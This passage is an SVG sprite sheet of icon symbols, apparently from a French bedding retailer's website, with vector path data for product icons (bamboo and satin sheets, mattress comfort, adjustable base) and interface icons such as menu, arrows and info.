-0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4C21.2 13.6 21.4 13.8 21.5 14.1zM20 20.9c-0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4C20.2 21.4 20 21.2 20 20.9zM13.5 20.9c-0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4C13.8 21.4 13.5 21.2 13.5 20.9zM12.1 5.6C13 5.9 13.7 6.4 14.4 7c0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6C12.9 7.3 12.4 6.4 12.1 5.6zM17.3 29.7c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C16.8 30 17 29.8 17.3 29.7zM17.3 10.3c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C16.8 10.6 17 10.4 17.3 10.3zM17.7 5.3c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C18.2 5 18 5.2 17.7 5.3zM17.7 24.7c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C18.2 24.4 18 24.7 17.7 24.7zM22.8 29.4c-0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6C22.1 27.8 22.5 28.6 22.8 29.4zM15 14.1c0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4C14.7 13.6 14.9 13.8 15 14.1zM17.3 16.8c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C16.8 17.1 17 16.8 17.3 16.8zM10.8 16.8c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C10.3 17.1 10.5 16.8 10.8 16.8zM5.7 18.6C6.5 18.9 7.3 19.4 8 20c0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3 -0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6C6.4 20.2 5.9 19.4 5.7 18.6zM9.9 29.4C9 29.1 8.3 28.6 7.6 28c-0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6C9.1 27.8 9.6 28.6 9.9 29.4zM11.1 5.3c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C11.7 5 11.5 5.2 11.1 5.3zM8.5 14.1c0.6 0.7 1 1.5 1.3 2.3C9 16.1 8.3 15.6 7.6 15c-0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4C8.2 13.6 8.4 13.8 8.5 14.1zM4.7 5.3C4 5.9 3.3 6.4 2.4 6.7c0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6C5 3.2 5.8 2.7 6.6 2.3 6.3 3.2 5.9 4 5.3 4.7 5.2 5 5 5.2 4.7 5.3zM4.7 11.8c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6C5 9.7 5.8 9.2 6.6 8.9c-0.3 0.9-0.8 1.6-1.3 2.3C5.2 11.5 5 11.7 4.7 11.8zM10.8 10.3c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C10.3 10.6 10.5 10.4 10.8 10.3zM4.7 24.7c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C5.2 24.4 5 24.7 4.7 24.7zM10.8 29.7c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C10.3 30 10.5 29.8 10.8 29.7zM4.7 18.2c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C5.2 17.9 5 18.2 4.7 18.2zM11.1 24.7c-0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3 0-0.3 0.3-0.6 0.6-0.6 0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3C11.7 24.4 11.5 24.7 11.1 24.7zM16.3 29.4c-0.9-0.3-1.6-0.8-2.3-1.4 -0.3-0.1-0.5-0.3-0.6-0.6 -0.6-0.7-1-1.5-1.3-2.3 0.9 0.3 1.6 0.8 2.3 1.4 0.3 0.1 0.5 0.3 0.6 0.6C15.6 27.8 16 28.6 16.3 29.4zM4.4 29.7c0.6-0.6 1.4-1.1 2.3-1.4 -0.3 0.9-0.8 1.6-1.3 2.3 0 0.3-0.3 0.6-0.6 0.6 -0.6 0.6-1.4 1.1-2.3 1.4 0.3-0.9 0.8-1.6 1.3-2.3C3.8 30 4 29.8 4.4 29.7zM5.7 5.6C6.5 5.9 7.3 6.4 8 7c0.3 0.1 0.5 0.3 0.6 0.6 0.6 0.7 1 1.5 1.3 2.3C9 9.6 8.3 9.1 7.6 8.5 7.3 8.4 7.1 8.2 7 7.9 6.4 7.3 5.9 6.4 5.7 5.6z"/>
	</symbol>
	
	<symbol id="svg-plus-stainless" viewBox="0 0 35 35">
		<path d="M28.8 27.3c-0.2 0.3-0.5 0.6-0.8 0.8 0.3 0.2 0.6 0.5 0.8 0.8 0.2-0.3 0.5-0.6 0.8-0.8C29.3 27.9 29 27.6 28.8 27.3zM8.1 5.4C7.9 5.7 7.6 6 7.3 6.2 7.6 6.4 7.9 6.7 8.1 7c0.2-0.3 0.5-0.6 0.8-0.8C8.6 6 8.3 5.7 8.1 5.4zM31.6 0L20.5 11.1c0 0 0 0 0 0 -0.3 0.3-0.8 0.3-1.1 0 -0.3-0.3-0.3-0.8 0-1.1l10-10h-2.5l-6.3 6.3c0 0 0 0 0 0 -0.3 0.3-0.8 0.3-1.1 0C19 6 19 5.5 19.3 5.2L24.5 0H0v35h10.8l11-11c0.3-0.3 0.8-0.3 1.1 0 0.3 0.3 0.3 0.8 0 1.1L13 35h2.5l6.2-6.2c0.3-0.3 0.8-0.3 1.1 0 0.3 0.3 0.3 0.8 0 1.1l-5 5H35V0H31.6zM11.3 7C10 7 8.9 8.1 8.9 9.4c0 0.4-0.4 0.8-0.8 0.8 -0.4 0-0.8-0.4-0.8-0.8C7.3 8.1 6.2 7 4.9 7 4.5 7 4.1 6.7 4.1 6.2c0-0.4 0.4-0.8 0.8-0.8 1.3 0 2.4-1.1 2.4-2.4 0-0.4 0.4-0.8 0.8-0.8 0.4 0 0.8 0.4 0.8 0.8 0 1.3 1.1 2.4 2.4 2.4 0.4 0 0.8 0.4 0.8 0.8C12.1 6.7 11.8 7 11.3 7zM32 28.9c-1.3 0-2.4 1.1-2.4 2.4 0 0.4-0.4 0.8-0.8 0.8 -0.4 0-0.8-0.4-0.8-0.8 0-1.3-1.1-2.4-2.4-2.4 -0.4 0-0.8-0.4-0.8-0.8 0-0.4 0.4-0.8 0.8-0.8 1.3 0 2.4-1.1 2.4-2.4 0-0.4 0.4-0.8 0.8-0.8 0.4 0 0.8 0.4 0.8 0.8 0 1.3 1.1 2.4 2.4 2.4 0.4 0 0.8 0.4 0.8 0.8C32.8 28.6 32.4 28.9 32 28.9z"/>
	</symbol>
	
	<symbol id="svg-draps-bambou" viewBox="0 0 34.3 35">
		<path d="M21.1 11c-0.3-2.2-0.2-9.6 0-11h-3.3c0.1 2.4 0.4 8.3 0 11H21.1zM17.8 12c0.1 2.4 0.4 8.3 0 11h3.3c-0.3-2.2-0.2-9.6 0-11C21.1 12 17.8 12 17.8 12zM17.8 24c0.1 2.4 0.4 8.3 0 11h3.3c-0.3-2.2-0.2-9.6 0-11H17.8zM12.3 14.9c0.1 1.8 0.4 6.1 0 8.1h3.3c-0.3-1.6-0.2-7.1 0-8.1H12.3zM12.3 24c0.1 2.4 0.4 8.3 0 11h3.3c-0.3-2.2-0.2-9.6 0-11H12.3zM18 11.4l-0.1-0.3C15.3 10 13.5 8.8 12.6 8c0.3-0.3 1.3-1.3 1.6-2.7 0.4-1.7 0.1-5.2 0.1-5.2s-1.8 3.1-2.1 4.7c-0.3 1.3 0.1 2.6 0.3 3 -0.4-0.3-0.7-0.6-0.7-0.6C11.5 6.5 11 5.1 10 4.1 8.5 2.6 4.5 0.5 4.5 0.5s2 3.9 3.6 5.4c1.2 1.2 2.9 1.6 3.4 1.8 0.2 0.2 0.7 0.6 1.3 1.1 -0.6-0.2-1.3-0.3-2.1-0.2 -1.7 0.2-4.9 1.7-4.9 1.7s3.5 0.6 5.2 0.4c1.3-0.2 2.3-0.9 2.7-1.3 1 0.6 2.3 1.4 4 2.1l0.1 0L18 11.4zM12.5 23.5l-0.2-0.2c-2.3-0.4-4.3-1.5-5.6-2.4 0.2-0.4 0.7-1.1 0.7-2 0-1.3-0.7-3.8-0.7-3.8s-0.8 2.5-0.9 3.7c0 0.7 0.2 1.3 0.4 1.7 -0.7-0.5-1.1-0.9-1.1-0.9l0 0c-0.2-0.6-0.5-1.5-1.2-2.2 -1.1-1.1-4-2.6-4-2.6s1.5 2.9 2.6 4c0.9 0.9 2.1 1.2 2.6 1.3 0.4 0.3 1.3 1.1 2.6 1.8 -0.4-0.2-1.2-0.4-2-0.3 -1.2 0.2-3.6 1.2-3.6 1.2s2.6 0.5 3.8 0.3c1.2-0.1 2.1-1 2.1-1 1.2 0.6 2.6 1.3 4.2 1.5l0 0L12.5 23.5zM25.3 21.6c1.2-0.8 1.9-1.5 2.1-1.6 0.6-0.1 2.2-0.5 3.4-1.7 1.5-1.5 3.6-5.4 3.6-5.4s-3.9 2-5.4 3.5c-1.1 1.1-1.6 2.6-1.7 3.3l0 0c0 0-0.5 0.5-1.5 1.2 0.3-0.5 0.7-1.5 0.7-2.6 0-1.7-1.2-5-1.2-5s-1 3.4-0.9 5.1c0 1.3 0.7 2.5 1 2.9 -1 0.7-2.4 1.5-4.2 2.2l-0.1 0.3 0.2 0.1 0.1 0c1.3-0.5 2.3-1.1 3.2-1.6 0.4 0.3 1.4 1.1 2.8 1.3 1.7 0.2 5.2-0.4 5.2-0.4s-3.2-1.5-4.9-1.7C26.6 21.3 25.8 21.4 25.3 21.6z"/>
	</symbol>
	
	<symbol id="svg-draps-satin" viewBox="0 0 40.7 35">
		<path d="M5.2 15.3c0 0 0.1 0 0.1 0 0.3 0 0.5-0.2 0.6-0.5C6.3 13.2 7.7 12 9.4 12h4.8c0.3 0 0.6-0.3 0.6-0.6s-0.3-0.6-0.6-0.6H9.4c-2.2 0-4.1 1.6-4.6 3.7 0 0.2 0 0.3 0.1 0.4C4.9 15.1 5.1 15.2 5.2 15.3zM16.5 11.3l0.7 1.8c0 0.1 0.1 0.1 0.2 0.1 0.1 0 0.1 0 0.2-0.1l0.7-1.8c0.5-1.5 1.7-2.6 3.2-3.2l1.8-0.7c0.1 0 0.1-0.1 0.1-0.2s0-0.1-0.1-0.2l-1.8-0.7c-1.5-0.5-2.6-1.7-3.2-3.2l-0.7-1.8c0-0.1-0.1-0.1-0.2-0.1s-0.1 0-0.2 0.1l-0.7 1.8C16 4.8 14.8 6 13.4 6.5l-1.8 0.7c-0.1 0-0.1 0.1-0.1 0.2s0 0.1 0.1 0.2l1.8 0.7C14.8 8.7 16 9.9 16.5 11.3zM31.2 19l-1.8-0.7c-1.5-0.5-2.6-1.7-3.2-3.2l-0.7-1.8c0-0.1-0.1-0.1-0.2-0.1s-0.1 0-0.2 0.1l-0.7 1.8c-0.5 1.5-1.7 2.6-3.2 3.2L19.6 19c-0.1 0-0.1 0.1-0.1 0.2 0 0.1 0 0.1 0.1 0.2l1.8 0.7c1.5 0.5 2.6 1.7 3.2 3.2l0.7 1.8c0 0.1 0.1 0.1 0.2 0.1s0.1 0 0.2-0.1l0.7-1.8c0.5-1.5 1.7-2.6 3.2-3.2l1.8-0.7c0.1 0 0.1-0.1 0.1-0.2C31.4 19.1 31.3 19 31.2 19zM40.6 11.2l-1.2-0.5c-1-0.4-1.8-1.2-2.2-2.2l-0.5-1.2c0 0-0.1-0.1-0.1-0.1 0 0-0.1 0-0.1 0.1l-0.5 1.2c-0.4 1-1.2 1.8-2.2 2.2l-1.2 0.5c0 0-0.1 0.1-0.1 0.1 0 0 0 0.1 0.1 0.1l1.2 0.5c1 0.4 1.8 1.2 2.2 2.2l0.5 1.2c0 0 0.1 0.1 0.1 0.1s0.1 0 0.1-0.1l0.5-1.2c0.4-1 1.2-1.8 2.2-2.2l1.2-0.5c0 0 0.1-0.1 0.1-0.1S40.7 11.3 40.6 11.2zM37.6 27.5l-0.9-0.3c-0.7-0.3-1.2-0.8-1.5-1.5L35 24.8c0 0 0-0.1-0.1-0.1s-0.1 0-0.1 0.1l-0.3 0.9c-0.3 0.7-0.8 1.2-1.5 1.5l-0.9 0.3c0 0-0.1 0-0.1 0.1 0 0 0 0.1 0.1 0.1l0.9 0.3c0.7 0.3 1.2 0.8 1.5 1.5l0.3 0.9c0 0 0 0.1 0.1 0.1s0.1 0 0.1-0.1l0.3-0.9c0.3-0.7 0.8-1.2 1.5-1.5l0.9-0.3C37.7 27.6 37.7 27.6 37.6 27.5 37.7 27.5 37.7 27.5 37.6 27.5zM31.3 2.7l-0.9-0.3c-0.7-0.3-1.2-0.8-1.5-1.5l-0.3-0.9c0 0 0-0.1-0.1-0.1 0 0-0.1 0-0.1 0.1l-0.3 0.9c-0.3 0.7-0.8 1.2-1.5 1.5l-0.9 0.3c0 0-0.1 0-0.1 0.1 0 0 0 0.1 0.1 0.1l0.9 0.3c0.7 0.3 1.2 0.8 1.5 1.5l0.3 0.9c0 0 0 0.1 0.1 0.1 0 0 0.1 0 0.1-0.1l0.3-0.9c0.3-0.7 0.8-1.2 1.5-1.5l0.9-0.3C31.3 2.9 31.4 2.9 31.3 2.7 31.4 2.8 31.3 2.8 31.3 2.7zM20.7 25.7l-1.1-0.4c-0.9-0.3-1.6-1-1.9-1.9l-0.4-1.1c0 0-0.1-0.1-0.1-0.1 0 0-0.1 0-0.1 0.1l-0.4 1.1c-0.3 0.9-1 1.6-1.9 1.9l-1.1 0.4c0 0-0.1 0.1-0.1 0.1 0 0 0 0.1 0.1 0.1l1.1 0.4c0.9 0.3 1.6 1 1.9 1.9l0.4 1.1c0 0 0.1 0.1 0.1 0.1 0 0 0.1 0 0.1-0.1l0.4-1.1c0.3-0.9 1-1.6 1.9-1.9l1.1-0.4C20.8 25.9 20.8 25.8 20.7 25.7 20.8 25.8 20.8 25.7 20.7 25.7zM16.1 23.2H8.7c-1.7 0-3.1 1.2-3.3 2.9C5.2 27 5.5 28 6.1 28.6s1.5 1.1 2.4 1.1h8.1c0-0.1-0.1-0.1-0.1-0.2l-0.4-1H8.5c-0.6 0-1.1-0.2-1.5-0.7 -0.4-0.4-0.6-1-0.5-1.6 0.1-1.1 1.1-1.9 2.2-1.9h6.5C15.6 24.1 15.9 23.7 16.1 23.2zM23.9 23.4c0-0.1 0-0.1-0.1-0.2h-5.4c0.2 0.5 0.5 0.9 0.9 1.2h4.9L23.9 23.4zM32.3 14.3l1 5.1c-0.8-0.7-1.8-1.2-2.8-1.4l0.9 0.3c0.3 0.1 0.6 0.4 0.6 0.8 0 0.2-0.1 0.4-0.2 0.6 1.4 0.8 2.3 2.3 2.3 4.1 0 0.4 0 0.7-0.1 1l0.1-0.3c0.1-0.3 0.4-0.5 0.7-0.5 0.2 0 0.3 0.1 0.4 0.1 0-0.5 0-1-0.1-1.5 0 0 0 0 0 0l0 0 -1.7-8.6c-0.7-3.3-3.6-5.6-6.9-5.6h-4.1l-0.9 0.3c-0.5 0.2-1 0.5-1.4 0.8h6.4C29.4 9.7 31.7 11.6 32.3 14.3zM35.2 31c-0.1 0.1-0.2 0.1-0.4 0.1 -0.3 0-0.6-0.2-0.7-0.5l-0.3-0.9c-0.2-0.5-0.6-0.9-1.1-1.1l-0.9-0.3c-0.1 0-0.3-0.1-0.3-0.2 -0.6 0.3-1.3 0.5-2.1 0.5H18.4l-0.4 1c0 0.1-0.1 0.1-0.1 0.2H32c1.1 0 2 0.8 2.2 1.9 0.1 0.6-0.1 1.2-0.5 1.6 -0.4 0.4-0.9 0.7-1.5 0.7H8.8c-4 0.1-7.3-3-7.6-7 -0.1-2 0.6-4 2-5.4s3.3-2.3 5.3-2.3h10.3c0-0.3 0.2-0.6 0.6-0.7l1.2-0.4h-12c-2.3 0-4.6 1-6.2 2.7 0 0-0.1 0.1-0.1 0.1l1.4-6.4c0.6-2.7 3-4.6 5.8-4.7h5.2c-0.4-0.4-0.9-0.7-1.4-0.8l-0.9-0.3H9.4c-3.3 0-6.2 2.3-6.9 5.6L0.2 24.7c0 0 0 0 0 0C-0.3 27.3 0.3 30 2 32s4.2 3.1 6.8 3h23.3c0.9 0 1.8-0.4 2.4-1.1 0.6-0.7 0.9-1.6 0.8-2.5C35.3 31.3 35.3 31.1 35.2 31zM29.5 24.4c0.3 0 0.6-0.3 0.6-0.6 0-0.3-0.3-0.6-0.6-0.6H27c0 0.1-0.1 0.1-0.1 0.2l-0.4 1H29.5z"/>
	</symbol>
	
	<symbol id="svg-menu" viewBox="0 0 20 14.4" data-private="true">
		<path d="M19.2 8.1H0.8C0.4 8.1 0 7.7 0 7.2s0.4-0.8 0.8-0.8h18.3c0.5 0 0.8 0.4 0.8 0.8S19.6 8.1 19.2 8.1zM19.2 1.7H0.8C0.4 1.7 0 1.3 0 0.8S0.4 0 0.8 0h18.3C19.6 0 20 0.4 20 0.8S19.6 1.7 19.2 1.7zM19.2 14.4H0.8c-0.5 0-0.8-0.4-0.8-0.8 0-0.5 0.4-0.8 0.8-0.8h18.3c0.5 0 0.8 0.4 0.8 0.8C20 14.1 19.6 14.4 19.2 14.4z"/>
	</symbol>
	
	<symbol id="svg-menu-close" viewBox="0 0 19 19" data-private="true">
		<path d="M18.7 17.4l-7.9-7.9 7.9-7.9c0.4-0.4 0.4-0.9 0-1.3 -0.4-0.4-0.9-0.4-1.3 0L9.5 8.2 1.6 0.3c-0.4-0.4-0.9-0.4-1.3 0s-0.4 0.9 0 1.3l7.9 7.9 -7.9 7.9C0.1 17.6 0 17.8 0 18.1 0 18.6 0.4 19 0.9 19c0.2 0 0.5-0.1 0.7-0.3l7.9-7.9 7.9 7.9c0.2 0.2 0.4 0.3 0.7 0.3 0.2 0 0.5-0.1 0.7-0.3C19.1 18.4 19.1 17.8 18.7 17.4z"/>
	</symbol>
	
	<symbol id="svg-nav-arrow" viewBox="0 0 20 11" data-private="true">
		<polygon points="14.5 0 13.6 0.9 17.6 4.9 0 4.9 0 6.1 17.6 6.1 13.6 10.1 14.5 11 20 5.5 "/>
	</symbol>
	
	<symbol id="svg-plus" viewBox="0 0 20 20" data-private="true">
		<path d="M19.3 9.3h-8.6V0.7C10.7 0.3 10.4 0 10 0S9.3 0.3 9.3 0.7v8.6H0.7C0.3 9.3 0 9.6 0 10s0.3 0.7 0.7 0.7h8.6v8.6c0 0.4 0.3 0.7 0.7 0.7s0.7-0.3 0.7-0.7v-8.6h8.6c0.4 0 0.7-0.3 0.7-0.7S19.7 9.3 19.3 9.3z"/>
	</symbol>
	
	<symbol id="svg-plus-close" viewBox="0 0 20 20" data-private="true">
		<path d="M19.3 9.3h-8.6V0.7C10.7 0.3 10.4 0 10 0S9.3 0.3 9.3 0.7v8.6H0.7C0.3 9.3 0 9.6 0 10s0.3 0.7 0.7 0.7h8.6v8.6c0 0.4 0.3 0.7 0.7 0.7s0.7-0.3 0.7-0.7v-8.6h8.6c0.4 0 0.7-0.3 0.7-0.7S19.7 9.3 19.3 9.3z"/>
	</symbol>
	
	<symbol id="svg-nav" viewBox="0 0 7 12.5" data-private="true">
		<path d="M0 0.8L0.8 0 7 6.2l-6.2 6.2L0 11.7l5.5-5.5L0 0.8z"/>
	</symbol>
	
	<symbol id="svg-question" viewBox="0 0 159 221.8" data-private="true">
		<path d="M100.7 175.8H59.6c-1.3 0-2.4 1.1-2.4 2.4v41.2c0 1.3 1.1 2.4 2.4 2.4h41.2c1.3 0 2.4-1.1 2.4-2.4v-41.2C103.2 176.9 102.1 175.8 100.7 175.8zM137.2 19.1C122.9 6.4 103.3 0 79.2 0c-23 0-41.8 6.4-56 18.9C8.9 31.5 1.1 47.1 0 65.1c-0.1 1.3 0.9 2.4 2.1 2.6l37.8 4.7c0.1 0 0.2 0 0.3 0 1.1 0 2.1-0.8 2.4-1.9 2.5-11.6 7.1-20.3 13.7-25.9 6.5-5.5 14.8-8.4 24.6-8.4 10.2 0 18.3 2.7 24.2 7.9 5.9 5.3 8.8 11.4 8.8 18.8 0 5.3-1.6 10-4.9 14.3 -1.5 1.9-6.4 6.8-21.1 18.8 -12.2 9.9-20.5 19.1-24.7 27.1 -4.2 8.1-6.3 18.6-6.3 31 0 1.2 0 4.4 0.1 9.9 0 1.3 1.1 2.4 2.4 2.4h37.4c0.7 0 1.3-0.3 1.7-0.7 0.5-0.5 0.7-1.1 0.7-1.8 -0.2-10.9 0.7-18.5 2.6-22.5 1.9-4.1 7.2-9.6 15.5-16.6 17.2-14.3 28.1-25.3 33.4-33.7 5.4-8.5 8.1-17.6 8.1-27.1C159 47.1 151.7 31.9 137.2 19.1z"/>
	</symbol>
	
	<symbol id="svg-info" viewBox="0 0 20 20" data-private="true">
		<path d="M10 0C4.5 0 0 4.5 0 10s4.5 10 10 10 10-4.5 10-10S15.5 0 10 0zM12.1 15.5c-0.5 0.2-0.9 0.4-1.2 0.5 -0.3 0.1-0.7 0.2-1.1 0.2 -0.6 0-1.1-0.2-1.5-0.5C8 15.4 7.8 15 7.8 14.5c0-0.2 0-0.4 0-0.6 0-0.2 0.1-0.4 0.1-0.6L8.6 11c0.1-0.2 0.1-0.4 0.1-0.6 0-0.2 0.1-0.4 0.1-0.5 0-0.3-0.1-0.5-0.2-0.6C8.5 9.2 8.3 9.1 8 9.1c-0.2 0-0.3 0-0.5 0.1C7.3 9.2 7.1 9.3 7 9.3l0.2-0.7C7.6 8.5 8 8.3 8.4 8.2 8.8 8.1 9.1 8 9.5 8c0.6 0 1.1 0.2 1.4 0.4 0.3 0.3 0.5 0.7 0.5 1.2 0 0.1 0 0.3 0 0.5 0 0.2-0.1 0.5-0.1 0.7l-0.6 2.3c-0.1 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.1 0.5 0 0.3 0.1 0.5 0.2 0.6C10.7 15 11 15 11.3 15c0.2 0 0.3 0 0.5-0.1 0.2-0.1 0.3-0.1 0.4-0.1L12.1 15.5zM12 6.3c-0.3 0.3-0.7 0.4-1.1 0.4 -0.4 0-0.8-0.1-1.1-0.4C9.5 6 9.4 5.7 9.4 5.3c0-0.4 0.2-0.7 0.5-1 0.3-0.3 0.7-0.4 1.1-0.4 0.4 0 0.8 0.1 1.1 0.4 0.3 0.3 0.4 0.6 0.4 1C12.4 5.7 12.3 6 12 6.3z"/>
	</symbol>
	
	<symbol id="svg-moelleux" viewBox="0 0 41.5 11">
		<path d="M4.6,0.5C5.5,0.5,6,1.2,6,1.9v0.2v0.4l0.4,0.1c0.5,0.1,0.8,0.6,0.8,1c0,0.6-0.5,1.1-1.1,1.1H6l-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.2-0.1-0.4-0.2L5,4.3L4.8,4.8C4.5,5.2,4.1,5.5,3.6,5.5c-0.4,0-0.9-0.2-1.1-0.6L2.4,4.7H2.1c-0.2,0-0.3,0-0.4,0.1 c-0.1,0-0.1,0-0.1,0C1,4.8,0.5,4.2,0.5,3.7c0-0.4,0.3-0.8,0.6-0.9l0.3-0.1V2.3V2.1C1.4,1.5,1.9,1,2.5,1c0.2,0,0.3,0,0.4,0l0.3,0.2 L3.5,1C3.8,0.6,4.1,0.5,4.6,0.5 M4.6,0C4,0,3.5,0.2,3.1,0.6C2.9,0.5,2.7,0.5,2.5,0.5c-0.9,0-1.6,0.7-1.6,1.6c0,0.1,0,0.1,0,0.2 C0.4,2.5,0,3.1,0,3.7c0,0.8,0.7,1.6,1.6,1.6c0.2,0,0.3-0.1,0.5-0.1C2.4,5.7,3,6,3.6,6c0.7,0,1.3-0.4,1.6-1c0.2,0.1,0.4,0.2,0.7,0.2 c0.1,0,0.2,0,0.2,0c0.9,0,1.6-0.7,1.6-1.6c0-0.7-0.5-1.3-1.2-1.5c0-0.1,0-0.1,0-0.2C6.5,0.9,5.7,0,4.6,0L4.6,0z"/><path d="M4.6,0.5C5.5,0.5,6,1.2,6,1.9v0.2v0.4l0.4,0.1c0.5,0.1,0.8,0.6,0.8,1c0,0.6-0.5,1.1-1.1,1.1H6l-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.2-0.1-0.4-0.2L5,4.3L4.8,4.8C4.5,5.2,4.1,5.5,3.6,5.5c-0.4,0-0.9-0.2-1.1-0.6L2.4,4.7H2.1c-0.2,0-0.3,0-0.4,0.1 c-0.1,0-0.1,0-0.1,0C1,4.8,0.5,4.2,0.5,3.7c0-0.4,0.3-0.8,0.6-0.9l0.3-0.1V2.3V2.1C1.4,1.5,1.9,1,2.5,1c0.2,0,0.3,0,0.4,0l0.3,0.2 L3.5,1C3.8,0.6,4.1,0.5,4.6,0.5 M4.6,0C4,0,3.5,0.2,3.1,0.6C2.9,0.5,2.7,0.5,2.5,0.5c-0.9,0-1.6,0.7-1.6,1.6c0,0.1,0,0.1,0,0.2 C0.4,2.5,0,3.1,0,3.7c0,0.8,0.7,1.6,1.6,1.6c0.2,0,0.3-0.1,0.5-0.1C2.4,5.7,3,6,3.6,6c0.7,0,1.3-0.4,1.6-1c0.2,0.1,0.4,0.2,0.7,0.2 c0.1,0,0.2,0,0.2,0c0.9,0,1.6-0.7,1.6-1.6c0-0.7-0.5-1.3-1.2-1.5c0-0.1,0-0.1,0-0.2C6.5,0.9,5.7,0,4.6,0L4.6,0z"/><rect x="33.4" y="0.4" width="8.1" height="5.1"/><rect x="9.7" y="1" width="3.9" height="4.1"/><polygon points="12.6,7.3 11.7,6.1 10.7,7.3 9.7,8.6 10.7,8.6 10.7,11 12.6,11 12.6,8.6 13.6,8.6 "/><path d="M17.9,1.2v3.6h-3.4V1.2H17.9 M18.1,1h-3.9v4.1h3.9V1L18.1,1z"/><path d="M22.4,1.2v3.6H19V1.2H22.4 M22.6,1h-3.9v4.1h3.9V1L22.6,1z"/><path d="M26.9,1.2v3.6h-3.4V1.2H26.9 M27.1,1h-3.9v4.1h3.9V1L27.1,1z"/><path d="M31.4,1.2v3.6H28V1.2H31.4 M31.6,1h-3.9v4.1h3.9V1L31.6,1z"/>
	</symbol>
	<symbol id="svg-basereglable" viewBox="0 0 41 30.9">
		<rect x="0.4" y="26" width="37.4" height="1.2"/><rect x="0.4" y="22.1" width="37.4" height="1.2"/><polyline fill="none" stroke="CurrentColor" stroke-witdh="1.2" points="0.4,14.8 4.6,18.5 14.1,18.5 26.1,12.9 36.1,18.5 "/><rect x="4.9" y="27.1" width="1.5" height="3.8"/><rect x="31.7" y="27.1" width="1.5" height="3.8"/><circle fill="none" stroke="CurrentColor" stroke-witdh="1.2" cx="35.3" cy="5.7" r="5.1"/><path fill="none" stroke="CurrentColor" stroke-witdh="1.2" d="M39.7,0.1"/><polyline fill="none" stroke="CurrentColor" stroke-witdh="1.2" points="32.7,5.6 34.9,7.8 